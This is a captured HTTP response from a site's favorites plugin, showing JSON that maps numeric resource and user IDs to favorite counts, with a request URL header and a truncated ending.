1,"89766":1,"86740":1,"116078":1,"119679":2,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":3,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"60592":1,"92141":1,"121371":1,"22353":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":2,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"112066":1,"118486":1,"118589":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":2,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"122531":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":2,"119269":4,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":2,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":2,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":2,"121802":1,"116727":1,"71276":1,"121412":3,"116629":3,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":2,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":2,"120951":1,"122349":1,"118230":2,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"23468":2,"122877":1,"118610":1,"118611":1,"118647":1,"118989":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":2,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":2,"120261":1,"123186":2,"107754":1,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"121190":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"104309":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"107973":1,"121928":1,"105068":1,"119054":2,"115790":2,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":2,"104629":1,"90413":2,"119419":1,"123452":1,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"122602":1,"117492":1,"122606":1,"112444":1,"89026":1,"69254":1,"112409":1,"89047":2,"123082":1,"123081":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":2,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123453":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123636":1,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"123661":1,"121208":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":2,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":1,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":2,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122021":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":1,"24420":1,"116519":1,"116793":1,"122810":1,"117189":1,"123846":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"123848":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":2,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"119358":1,"119132":1,"112430":1,"108313":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":3,"120686":2,"124627":1,"92036":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":2,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":1,"121295":1,"121321":1,"124124":1,"124120":4,"116274":2,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":2,"124555":2,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112438":1,"112716":1,"123638":1,"116179":2,"123218":1,"53848":1,"117254":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"118855":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":2,"124493":2,"124331":1,"124330":1,"124083":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"123003":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"69128":1,"117256":1,"123400":1,"118303":1,"118050":4,"124467":2,"124557":1,"124061":1,"125122":1,"119909":1,"122254":1,"124029":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":2,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":2,"108043":1,"112061":1,"86447":2,"114426":1,"69339":1,"124970":1,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"104720":1,"112312":1,"114536":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":2,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":2,"124452":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"125273":1,"125278":1,"116509":1,"121240":1,"123883":1,"125677":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"125119":1,"105962":1,"108279":1,"125660":1,"123736":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"121660":1,"120973":1,"120810":1,"120809":1,"89977":1,"122360":1,"119422":1,"124889":1,"30401":2,"120904":1,"119165":1,"116626":1,"112336":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":2,"119566":2,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":3,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":5,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"118095":1,"120694":1,"117384":1,"122258":2,"116637":2,"122284":1,"112057":1,"121788":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124916":1,"124891":1,"124888":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":2,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":2,"13296":1,"102832":1,"121035":3,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228874
body_size: 34833
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228874","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"